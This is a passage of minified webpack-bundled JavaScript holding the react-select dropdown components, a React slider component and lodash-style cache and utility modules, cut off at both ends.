r.menu=e},role:"listbox",style:this.props.menuStyle,tabIndex:-1},o)):null}},{key:"render",value:function(){var e=this,t=this.getValueArray(this.props.value),n=this._visibleOptions=this.filterOptions(this.props.multi&&this.props.removeSelected?t:null),r=this.state.isOpen;this.props.multi&&!n.length&&t.length&&!this.state.inputValue&&(r=!1);var o=this.getFocusableOptionIndex(t[0]),i=null;i=this._focusedOption=null!==o?n[o]:null;var u=a()("Select",this.props.className,{"has-value":t.length,"is-clearable":this.props.clearable,"is-disabled":this.props.disabled,"is-focused":this.state.isFocused,"is-loading":this.props.isLoading,"is-open":r,"is-pseudo-focused":this.state.isPseudoFocused,"is-searchable":this.props.searchable,"Select--multi":this.props.multi,"Select--rtl":this.props.rtl,"Select--single":!this.props.multi}),l=null;return this.props.multi&&!this.props.disabled&&t.length&&!this.state.inputValue&&this.state.isFocused&&this.props.backspaceRemoves&&(l=c.a.createElement("span",{id:this._instancePrefix+"-backspace-remove-message",className:"Select-aria-only","aria-live":"assertive"},this.props.backspaceToRemoveMessage.replace("{label}",t[t.length-1][this.props.labelKey]))),c.a.createElement("div",{ref:function(t){return e.wrapper=t},className:u,style:this.props.wrapperStyle},this.renderHiddenField(t),c.a.createElement("div",{ref:function(t){return e.control=t},className:"Select-control",onKeyDown:this.handleKeyDown,onMouseDown:this.handleMouseDown,onTouchEnd:this.handleTouchEnd,onTouchMove:this.handleTouchMove,onTouchStart:this.handleTouchStart,style:this.props.style},c.a.createElement("div",{className:"Select-multi-value-wrapper",id:this._instancePrefix+"-value"},this.renderValue(t,r),this.renderInput(t,o)),l,this.renderLoading(),this.renderClear(),this.renderArrow()),r?this.renderOuter(n,t,i):null)}}]),t}(c.a.Component);I.propTypes={"aria-describedby":l.a.string,"aria-label":l.a.string,"aria-labelledby":l.a.string,arrowRenderer:l.a.func,autoBlur:l.a.bool,autoFocus:l.a.bool,autofocus:l.a.bool,autosize:l.a.bool,backspaceRemoves:l.a.bool,backspaceToRemoveMessage:l.a.string,className:l.a.string,clearAllText:j,clearRenderer:l.a.func,clearValueText:j,clearable:l.a.bool,closeOnSelect:l.a.bool,deleteRemoves:l.a.bool,delimiter:l.a.string,disabled:l.a.bool,escapeClearsValue:l.a.bool,filterOption:l.a.func,filterOptions:l.a.any,id:l.a.string,ignoreAccents:l.a.bool,ignoreCase:l.a.bool,inputProps:l.a.object,inputRenderer:l.a.func,instanceId:l.a.string,isLoading:l.a.bool,joinValues:l.a.bool,labelKey:l.a.string,matchPos:l.a.string,matchProp:l.a.string,menuBuffer:l.a.number,menuContainerStyle:l.a.object,menuRenderer:l.a.func,menuStyle:l.a.object,multi:l.a.bool,name:l.a.string,noResultsText:j,onBlur:l.a.func,onBlurResetsInput:l.a.bool,onChange:l.a.func,onClose:l.a.func,onCloseResetsInput:l.a.bool,onFocus:l.a.func,onInputChange:l.a.func,onInputKeyDown:l.a.func,onMenuScrollToBottom:l.a.func,onOpen:l.a.func,onSelectResetsInput:l.a.bool,onValueClick:l.a.func,openOnClick:l.a.bool,openOnFocus:l.a.bool,optionClassName:l.a.string,optionComponent:l.a.func,optionRenderer:l.a.func,options:l.a.array,pageSize:l.a.number,placeholder:j,removeSelected:l.a.bool,required:l.a.bool,resetValue:l.a.any,rtl:l.a.bool,scrollMenuIntoView:l.a.bool,searchable:l.a.bool,simpleValue:l.a.bool,style:l.a.object,tabIndex:A,tabSelectsValue:l.a.bool,trimFilter:l.a.bool,value:l.a.any,valueComponent:l.a.func,valueKey:l.a.string,valueRenderer:l.a.func,wrapperStyle:l.a.object},I.defaultProps={arrowRenderer:p,autosize:!0,backspaceRemoves:!0,backspaceToRemoveMessage:"Press backspace to remove {label}",clearable:!0,clearAllText:"Clear all",clearRenderer:function(){return c.a.createElement("span",{className:"Select-clear",dangerouslySetInnerHTML:{__html:"&times;"}})},clearValueText:"Clear value",closeOnSelect:!0,deleteRemoves:!0,delimiter:",",disabled:!1,escapeClearsValue:!0,filterOptions:m,ignoreAccents:!0,ignoreCase:!0,inputProps:{},isLoading:!1,joinValues:!1,labelKey:"label",matchPos:"any",matchProp:"any",menuBuffer:0,menuRenderer:y,multi:!1,noResultsText:"No results found",onBlurResetsInput:!0,onCloseResetsInput:!0,onSelectResetsInput:!0,openOnClick:!0,optionComponent:k,pageSize:5,placeholder:"Select...",removeSelected:!0,required:!1,rtl:!1,scrollMenuIntoView:!0,searchable:!0,simpleValue:!1,tabSelectsValue:!0,trimFilter:!0,valueComponent:C,valueKey:"value"};var D={autoload:l.a.bool.isRequired,cache:l.a.any,children:l.a.func.isRequired,ignoreAccents:l.a.bool,ignoreCase:l.a.bool,loadOptions:l.a.func.isRequired,loadingPlaceholder:l.a.oneOfType([l.a.string,l.a.node]),multi:l.a.bool,noResultsText:l.a.oneOfType([l.a.string,l.a.node]),onChange:l.a.func,onInputChange:l.a.func,options:l.a.array.isRequired,placeholder:l.a.oneOfType([l.a.string,l.a.node]),searchPromptText:l.a.oneOfType([l.a.string,l.a.node]),value:l.a.any},L={},F={autoload:!0,cache:L,children:function(e){return c.a.createElement(I,e)},ignoreAccents:!0,ignoreCase:!0,loadingPlaceholder:"Loading...",options:[],searchPromptText:"Type to search"},z=function(e){function t(e,n){_(this,t);var r=T(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return r._cache=e.cache===L?{}:e.cache,r.state={inputValue:"",isLoading:!1,options:e.options},r.onInputChange=r.onInputChange.bind(r),r}return S(t,e),w(t,[{key:"componentDidMount",value:function(){this.props.autoload&&this.loadOptions("")}},{key:"componentWillReceiveProps",value:function(e){e.options!==this.props.options&&this.setState({options:e.options})}},{key:"componentWillUnmount",value:function(){this._callback=null}},{key:"loadOptions",value:function(e){var t=this,n=this.props.loadOptions,r=this._cache;if(r&&Object.prototype.hasOwnProperty.call(r,e))return this._callback=null,void this.setState({isLoading:!1,options:r[e]});var o=function n(o,i){var a=i&&i.options||[];r&&(r[e]=a),n===t._callback&&(t._callback=null,t.setState({isLoading:!1,options:a}))};this._callback=o;var i=n(e,o);i&&i.then((function(e){return o(0,e)}),(function(e){return o()})),this._callback&&!this.state.isLoading&&this.setState({isLoading:!0})}},{key:"onInputChange",value:function(e){var t=this.props,n=t.ignoreAccents,r=t.ignoreCase,o=t.onInputChange,i=e;if(o){var a=o(i);null!=a&&"object"!==(void 0===a?"undefined":b(a))&&(i=""+a)}var u=i;return n&&(u=h(u)),r&&(u=u.toLowerCase()),this.setState({inputValue:i}),this.loadOptions(u),i}},{key:"noResultsText",value:function(){var e=this.props,t=e.loadingPlaceholder,n=e.noResultsText,r=e.searchPromptText,o=this.state,i=o.inputValue;return o.isLoading?t:i&&n?n:r}},{key:"focus",value:function(){this.select.focus()}},{key:"render",value:function(){var e=this,t=this.props,n=t.children,r=t.loadingPlaceholder,o=t.placeholder,i=this.state,a=i.isLoading,u=i.options,l={noResultsText:this.noResultsText(),placeholder:a?r:o,options:a&&r?[]:u,ref:function(t){return e.select=t}};return n(E({},this.props,l,{isLoading:a,onInputChange:this.onInputChange}))}}]),t}(s.Component);z.propTypes=D,z.defaultProps=F;var U=function(e){function t(e,n){_(this,t);var r=T(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return r.filterOptions=r.filterOptions.bind(r),r.menuRenderer=r.menuRenderer.bind(r),r.onInputKeyDown=r.onInputKeyDown.bind(r),r.onInputChange=r.onInputChange.bind(r),r.onOptionSelect=r.onOptionSelect.bind(r),r}return S(t,e),w(t,[{key:"createNewOption",value:function(){var e=this.props,t=e.isValidNewOption,n=e.newOptionCreator,r=e.onNewOptionClick,o=e.options,i=void 0===o?[]:o;if(t({label:this.inputValue})){var a=n({label:this.inputValue,labelKey:this.labelKey,valueKey:this.valueKey});this.isOptionUnique({option:a,options:i})&&(r?r(a):(i.unshift(a),this.select.selectValue(a)))}}},{key:"filterOptions",value:function(){var e=this.props,t=e.filterOptions,n=e.isValidNewOption,r=e.promptTextCreator,o=e.showNewOptionAtTop,i=(arguments.length<=2?void 0:arguments[2])||[],a=t.apply(void 0,arguments)||[];if(n({label:this.inputValue})){var u=this.props.newOptionCreator,l=u({label:this.inputValue,labelKey:this.labelKey,valueKey:this.valueKey}),s=this.isOptionUnique({option:l,options:i.concat(a)});if(s){var c=r(this.inputValue);this._createPlaceholderOption=u({label:c,labelKey:this.labelKey,valueKey:this.valueKey}),o?a.unshift(this._createPlaceholderOption):a.push(this._createPlaceholderOption)}}return a}},{key:"isOptionUnique",value:function(e){var t=e.option,n=e.options,r=this.props.isOptionUnique;return n=n||this.props.options,r({labelKey:this.labelKey,option:t,options:n,valueKey:this.valueKey})}},{key:"menuRenderer",value:function(e){var t=this.props.menuRenderer;return t(E({},e,{onSelect:this.onOptionSelect,selectValue:this.onOptionSelect}))}},{key:"onInputChange",value:function(e){var t=this.props.onInputChange;return this.inputValue=e,t&&(this.inputValue=t(e)),this.inputValue}},{key:"onInputKeyDown",value:function(e){var t=this.props,n=t.shouldKeyDownEventCreateNewOption,r=t.onInputKeyDown,o=this.select.getFocusedOption();o&&o===this._createPlaceholderOption&&n(e)?(this.createNewOption(),e.preventDefault()):r&&r(e)}},{key:"onOptionSelect",value:function(e){e===this._createPlaceholderOption?this.createNewOption():this.select.selectValue(e)}},{key:"focus",value:function(){this.select.focus()}},{key:"render",value:function(){var e=this,t=this.props,n=t.ref,r=O(t,["ref"]),o=this.props.children;return o||(o=B),o(E({},r,{allowCreate:!0,filterOptions:this.filterOptions,menuRenderer:this.menuRenderer,onInputChange:this.onInputChange,onInputKeyDown:this.onInputKeyDown,ref:function(t){e.select=t,t&&(e.labelKey=t.props.labelKey,e.valueKey=t.props.valueKey),n&&n(t)}}))}}]),t}(c.a.Component),B=function(e){return c.a.createElement(I,e)},W=function(e){var t=e.option,n=e.options,r=e.labelKey,o=e.valueKey;return!n||!n.length||0===n.filter((function(e){return e[r]===t[r]||e[o]===t[o]})).length},V=function(e){return!!e.label},H=function(e){var t=e.label,n=e.labelKey,r={};return r[e.valueKey]=t,r[n]=t,r.className="Select-create-option-placeholder",r},q=function(e){return'Create option "'+e+'"'},$=function(e){switch(e.keyCode){case 9:case 13:case 188:return!0;default:return!1}};U.isOptionUnique=W,U.isValidNewOption=V,U.newOptionCreator=H,U.promptTextCreator=q,U.shouldKeyDownEventCreateNewOption=$,U.defaultProps={filterOptions:m,isOptionUnique:W,isValidNewOption:V,menuRenderer:y,newOptionCreator:H,promptTextCreator:q,shouldKeyDownEventCreateNewOption:$,showNewOptionAtTop:!0},U.propTypes={children:l.a.func,filterOptions:l.a.any,isOptionUnique:l.a.func,isValidNewOption:l.a.func,menuRenderer:l.a.any,newOptionCreator:l.a.func,onInputChange:l.a.func,onInputKeyDown:l.a.func,onNewOptionClick:l.a.func,options:l.a.array,promptTextCreator:l.a.func,ref:l.a.func,shouldKeyDownEventCreateNewOption:l.a.func,showNewOptionAtTop:l.a.bool};var K=function(e){function t(){return _(this,t),T(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return S(t,e),w(t,[{key:"focus",value:function(){this.select.focus()}},{key:"render",value:function(){var e=this;return c.a.createElement(z,this.props,(function(t){var n=t.ref,r=O(t,["ref"]),o=n;return c.a.createElement(U,r,(function(t){var n=t.ref,r=O(t,["ref"]),i=n;return e.props.children(E({},r,{ref:function(t){i(t),o(t),e.select=t}}))}))}))}}]),t}(c.a.Component);K.propTypes={children:l.a.func.isRequired},K.defaultProps={children:function(e){return c.a.createElement(I,e)}},I.Async=z,I.AsyncCreatable=K,I.Creatable=U,I.Value=C,I.Option=k,t.a=I},function(e,t,n){var r=n(80),o=n(124);e.exports=function(e,t,n){var i=!0,a=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return o(n)&&(i="leading"in n?!!n.leading:i,a="trailing"in n?!!n.trailing:a),r(e,t,{leading:i,maxWait:t,trailing:a})}},function(e,t,n){var r=n(563)("compact",n(32),n(861));r.placeholder=n(530),e.exports=r},function(e,t,n){var r,o,i;o=[n(0),n(6),n(148)],void 0===(i="function"==typeof(r=function(e,t,n){function r(e){return e.stopPropagation&&e.stopPropagation(),e.preventDefault&&e.preventDefault(),!1}function o(e){return null==e?[]:Array.isArray(e)?e:[e]}function i(e){return null!=e&&1===e.length?e[0]:e}var a=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};return n({displayName:"ReactSlider",propTypes:{min:t.number,max:t.number,step:t.number,minDistance:t.number,defaultValue:t.oneOfType([t.number,t.arrayOf(t.number)]),value:t.oneOfType([t.number,t.arrayOf(t.number)]),orientation:t.oneOf(["horizontal","vertical"]),className:t.string,handleClassName:t.string,handleActiveClassName:t.string,withBars:t.bool,barClassName:t.string,pearling:t.bool,disabled:t.bool,snapDragDisabled:t.bool,invert:t.bool,onBeforeChange:t.func,onChange:t.func,onAfterChange:t.func,onSliderClick:t.func},getDefaultProps:function(){return{min:0,max:100,step:1,minDistance:0,defaultValue:0,orientation:"horizontal",className:"slider",handleClassName:"handle",handleActiveClassName:"active",barClassName:"bar",withBars:!1,pearling:!1,disabled:!1,snapDragDisabled:!1,invert:!1}},getInitialState:function(){var e=this._or(o(this.props.value),o(this.props.defaultValue));this.tempArray=e.slice(),this.pendingResizeTimeouts=[];for(var t=[],n=0;n<e.length;n++)e[n]=this._trimAlignValue(e[n],this.props),t.push(n);return{index:-1,upperBound:0,sliderLength:0,value:e,zIndices:t}},componentWillReceiveProps:function(e){var t=this._or(o(e.value),this.state.value);this.tempArray=t.slice();for(var n=0;n<t.length;n++)this.state.value[n]=this._trimAlignValue(t[n],e);this.state.value.length>t.length&&(this.state.value.length=t.length),0===this.state.upperBound&&this._resize()},_or:function(t,n){var r=e.Children.count(this.props.children);switch(r){case 0:return t.length>0?t:n;case t.length:return t;case n.length:return n;default:return t.length===r&&n.length===r||console.warn(this.constructor.displayName+": Number of values does not match number of children."),function(e,t,n){for(var r=(t-e)/(n-1),o=[],i=0;i<n;i++)o.push(e+r*i);return o}(this.props.min,this.props.max,r)}},componentDidMount:function(){window.addEventListener("resize",this._handleResize),this._resize()},componentWillUnmount:function(){this._clearPendingResizeTimeouts(),window.removeEventListener("resize",this._handleResize)},getValue:function(){return i(this.state.value)},_resize:function(){var e=this.slider,t=this.handle0,n=e.getBoundingClientRect(),r=this._sizeKey(),o=n[this._posMaxKey()],i=n[this._posMinKey()];this.setState({upperBound:e[r]-t[r],sliderLength:Math.abs(o-i),handleSize:t[r],sliderStart:this.props.invert?o:i})},_handleResize:function(){var e=window.setTimeout(function(){this.pendingResizeTimeouts.shift(),this._resize()}.bind(this),0);this.pendingResizeTimeouts.push(e)},_clearPendingResizeTimeouts:function(){do{var e=this.pendingResizeTimeouts.shift();clearTimeout(e)}while(this.pendingResizeTimeouts.length)},_calcOffset:function(e){var t=this.props.max-this.props.min;return 0===t?0:(e-this.props.min)/t*this.state.upperBound},_calcValue:function(e){return e/this.state.upperBound*(this.props.max-this.props.min)+this.props.min},_buildHandleStyle:function(e,t){var n={position:"absolute",willChange:this.state.index>=0?this._posMinKey():"",zIndex:this.state.zIndices.indexOf(t)+1};return n[this._posMinKey()]=e+"px",n},_buildBarStyle:function(e,t){var n={position:"absolute",willChange:this.state.index>=0?this._posMinKey()+","+this._posMaxKey():""};return n[this._posMinKey()]=e,n[this._posMaxKey()]=t,n},_getClosestIndex:function(e){for(var t=Number.MAX_VALUE,n=-1,r=this.state.value,o=r.length,i=0;i<o;i++){var a=this._calcOffset(r[i]),u=Math.abs(e-a);u<t&&(t=u,n=i)}return n},_calcOffsetFromPosition:function(e){var t=e-this.state.sliderStart;return this.props.invert&&(t=this.state.sliderLength-t),t-=this.state.handleSize/2},_forceValueFromPosition:function(e,t){var n=this._calcOffsetFromPosition(e),r=this._getClosestIndex(n),o=this._trimAlignValue(this._calcValue(n)),i=this.state.value.slice();i[r]=o;for(var a=0;a<i.length-1;a+=1)if(i[a+1]-i[a]<this.props.minDistance)return;this.setState({value:i},t.bind(this,r))},_getMousePosition:function(e){return[e["page"+this._axisKey()],e["page"+this._orthogonalAxisKey()]]},_getTouchPosition:function(e){var t=e.touches[0];return[t["page"+this._axisKey()],t["page"+this._orthogonalAxisKey()]]},_getKeyDownEventMap:function(){return{keydown:this._onKeyDown,focusout:this._onBlur}},_getMouseEventMap:function(){return{mousemove:this._onMouseMove,mouseup:this._onMouseUp}},_getTouchEventMap:function(){return{touchmove:this._onTouchMove,touchend:this._onTouchEnd}},_createOnKeyDown:function(e){return function(t){this.props.disabled||(this._start(e),this._addHandlers(this._getKeyDownEventMap()),r(t))}.bind(this)},_createOnMouseDown:function(e){return function(t){if(!this.props.disabled){var n=this._getMousePosition(t);this._start(e,n[0]),this._addHandlers(this._getMouseEventMap()),r(t)}}.bind(this)},_createOnTouchStart:function(e){return function(t){if(!(this.props.disabled||t.touches.length>1)){var n=this._getTouchPosition(t);this.startPosition=n,this.isScrolling=void 0,this._start(e,n[0]),this._addHandlers(this._getTouchEventMap()),function(e){e.stopPropagation&&e.stopPropagation()}(t)}}.bind(this)},_addHandlers:function(e){for(var t in e)document.addEventListener(t,e[t],!1)},_removeHandlers:function(e){for(var t in e)document.removeEventListener(t,e[t],!1)},_start:function(e,t){var n=document.activeElement,r=this["handle"+e];n&&n!=document.body&&n!=r&&n.blur&&n.blur(),this.hasMoved=!1,this._fireChangeEvent("onBeforeChange");var o=this.state.zIndices;o.splice(o.indexOf(e),1),o.push(e),this.setState((function(n){return{startValue:this.state.value[e],startPosition:void 0!==t?t:n.startPosition,index:e,zIndices:o}}))},_onMouseUp:function(){this._onEnd(this._getMouseEventMap())},_onTouchEnd:function(){this._onEnd(this._getTouchEventMap())},_onBlur:function(){this._onEnd(this._getKeyDownEventMap())},_onEnd:function(e){this._removeHandlers(e),this.setState({index:-1},this._fireChangeEvent.bind(this,"onAfterChange"))},_onMouseMove:function(e){var t=this._getMousePosition(e),n=this._getDiffPosition(t[0]),r=this._getValueFromPosition(n);this._move(r)},_onTouchMove:function(e){if(!(e.touches.length>1)){var t=this._getTouchPosition(e);if(void 0===this.isScrolling){var n=t[0]-this.startPosition[0],o=t[1]-this.startPosition[1];this.isScrolling=Math.abs(o)>Math.abs(n)}if(this.isScrolling)this.setState({index:-1});else{r(e);var i=this._getDiffPosition(t[0]),a=this._getValueFromPosition(i);this._move(a)}}},_onKeyDown:function(e){if(!(e.ctrlKey||e.shiftKey||e.altKey))switch(e.key){case"ArrowLeft":case"ArrowUp":return e.preventDefault(),this._moveDownOneStep();case"ArrowRight":case"ArrowDown":return e.preventDefault(),this._moveUpOneStep();case"Home":return this._move(this.props.min);case"End":return this._move(this.props.max);default:return}},_moveUpOneStep:function(){var e=this.state.value[this.state.index]+this.props.step;this._move(Math.min(e,this.props.max))},_moveDownOneStep:function(){var e=this.state.value[this.state.index]-this.props.step;this._move(Math.max(e,this.props.min))},_getValueFromPosition:function(e){var t=e/(this.state.sliderLength-this.state.handleSize)*(this.props.max-this.props.min);return this._trimAlignValue(this.state.startValue+t)},_getDiffPosition:function(e){var t=e-this.state.startPosition;return this.props.invert&&(t*=-1),t},_move:function(e){this.hasMoved=!0;var t=this.props,n=this.state,r=n.index,o=n.value,i=o.length,a=o[r],u=t.minDistance;if(!t.pearling){if(r>0){var l=o[r-1];e<l+u&&(e=l+u)}if(r<i-1){var s=o[r+1];e>s-u&&(e=s-u)}}o[r]=e,t.pearling&&i>1&&(e>a?(this._pushSucceeding(o,u,r),this._trimSucceeding(i,o,u,t.max)):e<a&&(this._pushPreceding(o,u,r),this._trimPreceding(i,o,u,t.min))),e!==a&&this.setState({value:o},this._fireChangeEvent.bind(this,"onChange"))},_pushSucceeding:function(e,t,n){var r,o;for(o=e[r=n]+t;null!=e[r+1]&&o>e[r+1];o=e[++r]+t)e[r+1]=this._alignValue(o)},_trimSucceeding:function(e,t,n,r){for(var o=0;o<e;o++){var i=r-o*n;t[e-1-o]>i&&(t[e-1-o]=i)}},_pushPreceding:function(e,t,n){var r,o;for(o=e[r=n]-t;null!=e[r-1]&&o<e[r-1];o=e[--r]-t)e[r-1]=this._alignValue(o)},_trimPreceding:function(e,t,n,r){for(var o=0;o<e;o++){var i=r+o*n;t[o]<i&&(t[o]=i)}},_axisKey:function(){var e=this.props.orientation;return"horizontal"===e?"X":"vertical"===e?"Y":void 0},_orthogonalAxisKey:function(){var e=this.props.orientation;return"horizontal"===e?"Y":"vertical"===e?"X":void 0},_posMinKey:function(){var e=this.props.orientation;return"horizontal"===e?this.props.invert?"right":"left":"vertical"===e?this.props.invert?"bottom":"top":void 0},_posMaxKey:function(){var e=this.props.orientation;return"horizontal"===e?this.props.invert?"left":"right":"vertical"===e?this.props.invert?"top":"bottom":void 0},_sizeKey:function(){var e=this.props.orientation;return"horizontal"===e?"clientWidth":"vertical"===e?"clientHeight":void 0},_trimAlignValue:function(e,t){return this._alignValue(this._trimValue(e,t),t)},_trimValue:function(e,t){return e<=(t=t||this.props).min&&(e=t.min),e>=t.max&&(e=t.max),e},_alignValue:function(e,t){var n=(e-(t=t||this.props).min)%t.step,r=e-n;return 2*Math.abs(n)>=t.step&&(r+=n>0?t.step:-t.step),parseFloat(r.toFixed(5))},_renderHandle:function(t,n,r){var o=this,i=this.props.handleClassName+" "+this.props.handleClassName+"-"+r+" "+(this.state.index===r?this.props.handleActiveClassName:"");return e.createElement("div",{ref:function(e){o["handle"+r]=e},key:"handle"+r,className:i,style:t,onMouseDown:this._createOnMouseDown(r),onTouchStart:this._createOnTouchStart(r),onFocus:this._createOnKeyDown(r),tabIndex:0,role:"slider","aria-valuenow":this.state.value[r],"aria-valuemin":this.props.min,"aria-valuemax":this.props.max,"aria-label":a(this.props.ariaLabel)?this.props.ariaLabel[r]:this.props.ariaLabel,"aria-valuetext":this.props.ariaValuetext},n)},_renderHandles:function(t){for(var n=t.length,r=this.tempArray,o=0;o<n;o++)r[o]=this._buildHandleStyle(t[o],o);var i=[],a=this._renderHandle;if(e.Children.count(this.props.children)>0)e.Children.forEach(this.props.children,(function(e,t){i[t]=a(r[t],e,t)}));else for(o=0;o<n;o++)i[o]=a(r[o],null,o);return i},_renderBar:function(t,n,r){var o=this;return e.createElement("div",{key:"bar"+t,ref:function(e){o["bar"+t]=e},className:this.props.barClassName+" "+this.props.barClassName+"-"+t,style:this._buildBarStyle(n,this.state.upperBound-r)})},_renderBars:function(e){var t=[],n=e.length-1;t.push(this._renderBar(0,0,e[0]));for(var r=0;r<n;r++)t.push(this._renderBar(r+1,e[r],e[r+1]));return t.push(this._renderBar(n+1,e[n],this.state.upperBound)),t},_onSliderMouseDown:function(e){if(!this.props.disabled){if(this.hasMoved=!1,!this.props.snapDragDisabled){var t=this._getMousePosition(e);this._forceValueFromPosition(t[0],function(e){this._start(e,t[0]),this._fireChangeEvent("onChange"),this._addHandlers(this._getMouseEventMap())}.bind(this))}r(e)}},_onSliderClick:function(e){if(!this.props.disabled&&this.props.onSliderClick&&!this.hasMoved){var t=this._getMousePosition(e),n=this._trimAlignValue(this._calcValue(this._calcOffsetFromPosition(t[0])));this.props.onSliderClick(n)}},_fireChangeEvent:function(e){this.props[e]&&this.props[e](i(this.state.value))},render:function(){for(var t=this,n=this.state,r=this.props,o=this.tempArray,i=n.value,a=i.length,u=0;u<a;u++)o[u]=this._calcOffset(i[u],u);var l=r.withBars?this._renderBars(o):null,s=this._renderHandles(o);return e.createElement("div",{ref:function(e){t.slider=e},style:{position:"relative"},className:r.className+(r.disabled?" disabled":""),onMouseDown:this._onSliderMouseDown,onClick:this._onSliderClick},l,s)}})})?r.apply(t,o):r)||(e.exports=i)},function(e,t,n){"use strict";var r=function(){this.__data__=[],this.size=0},o=n(353);var i=function(e,t){for(var n=e.length;n--;)if(Object(o.a)(e[n][0],t))return n;return-1},a=Array.prototype.splice;var u=function(e){var t=this.__data__,n=i(t,e);return!(n<0)&&(n==t.length-1?t.pop():a.call(t,n,1),--this.size,!0)};var l=function(e){var t=this.__data__,n=i(t,e);return n<0?void 0:t[n][1]};var s=function(e){return i(this.__data__,e)>-1};var c=function(e,t){var n=this.__data__,r=i(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this};function f(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}f.prototype.clear=r,f.prototype.delete=u,f.prototype.get=l,f.prototype.has=s,f.prototype.set=c;t.a=f},,function(e,t,n){"use strict";var r=n(268),o=n(149),i=Object(r.a)(o.a,"Map");t.a=i},function(e,t,n){"use strict";var r=n(417);var o=function(){this.__data__=new r.a,this.size=0};var i=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n};var a=function(e){return this.__data__.get(e)};var u=function(e){return this.__data__.has(e)},l=n(419),s=n(513);var c=function(e,t){var n=this.__data__;if(n instanceof r.a){var o=n.__data__;if(!l.a||o.length<199)return o.push([e,t]),this.size=++n.size,this;n=this.__data__=new s.a(o)}return n.set(e,t),this.size=n.size,this};function f(e){var t=this.__data__=new r.a(e);this.size=t.size}f.prototype.clear=o,f.prototype.delete=i,f.prototype.get=a,f.prototype.has=u,f.prototype.set=c;t.a=f},,,,,,,,,,,,,,function(e,t,n){var r=n(347),o=n(192);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},function(e,t,n){var r=n(1186),o=n(1189);e.exports=function(e,t){var n=o(e,t);return r(n)?n:void 0}},function(e,t,n){var r=n(434);e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},function(e,t,n){var r=n(1268);e.exports=function(e){var t=r(e),n=t%1;return t==t?n?t-n:t:0}},,,,,,function(e,t,n){var r=n(622),o=n(1406),i=n(1407),a=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?o(e):i(e)}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t,n){var r=n(1443),o=n(1446);e.exports=function(e,t){var n=o(e,t);return r(n)?n:void 0}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";e.exports=n(1170)},function(e,t,n){"use strict";(function(e){var r=n(149),o=n(961),i="object"==typeof exports&&exports&&!exports.nodeType&&exports,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,u=a&&a.exports===i?r.a.Buffer:void 0,l=(u?u.isBuffer:void 0)||o.a;t.a=l}).call(this,n(619)(e))},function(e,t,n){"use strict";var r=n(268),o=Object(r.a)(Object,"create");var i=function(){this.__data__=o?o(null):{},this.size=0};var a=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},u=Object.prototype.hasOwnProperty;var l=function(e){var t=this.__data__;if(o){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return u.call(t,e)?t[e]:void 0},s=Object.prototype.hasOwnProperty;var c=function(e){var t=this.__data__;return o?void 0!==t[e]:s.call(t,e)};var f=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=o&&void 0===t?"__lodash_hash_undefined__":t,this};function p(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}p.prototype.clear=i,p.prototype.delete=a,p.prototype.get=l,p.prototype.has=c,p.prototype.set=f;var d=p,h=n(417),v=n(419);var m=function(){this.size=0,this.__data__={hash:new d,map:new(v.a||h.a),string:new d}};var y=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e};var g=function(e,t){var n=e.__data__;return y(t)?n["string"==typeof t?"string":"hash"]:n.map};var b=function(e){var t=g(this,e).delete(e);return this.size-=t?1:0,t};var _=function(e){return g(this,e).get(e)};var w=function(e){return g(this,e).has(e)};var x=function(e,t){var n=g(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this};function E(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}E.prototype.clear=m,E.prototype.delete=b,E.prototype.get=_,E.prototype.has=w,E.prototype.set=x;t.a=E},function(e,t,n){"use strict";var r=n(272),o=n(199);var i=function(e){return Object(o.a)(e)&&"[object Arguments]"==Object(r.a)(e)},a=Object.prototype,u=a.hasOwnProperty,l=a.propertyIsEnumerable,s=i(function(){return arguments}())?i:function(e){return Object(o.a)(e)&&u.call(e,"callee")&&!l.call(e,"callee")};t.a=s},,,,,,,,,,function(e,t,n){var r=n(128),o=n(690),i=n(797),a=n(557);e.exports=function(e,t){return r(e)?e:o(e,t)?[e]:i(a(e))}},function(e,t,n){var r=n(191).Symbol;e.exports=r},,function(e,t){var n=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var r=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==r||"symbol"!=r&&n.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t){e.exports=function(e){return function(t){return e(t)}}},function(e,t,n){var r=n(608),o=n(711);e.exports=function(e,t,n,i){var a=!n;n||(n={});for(var u=-1,l=t.length;++u<l;){var s=t[u],c=i?i(n[s],e[s],s,n,e):void 0;void 0===c&&(c=e[s]),a?o(n,s,c):r(n,s,c)}return n}},function(e,t){e.exports={}},function(e,t,n){var r=n(1414),o=n(1421),i=n(532);e.exports=function(e){return i(e)?r(e):o(e)}},function(e,t,n){var r=n(621),o=n(725);e.exports=function(e){return null!=e&&o(e.length)&&!r(e)}},function(e,t,n){var r=n(1552),o=n(1555);e.exports=function(e,t){var n=o(e,t);return r(n)?n:void 0}},,,function(e,t,n){"use strict";var 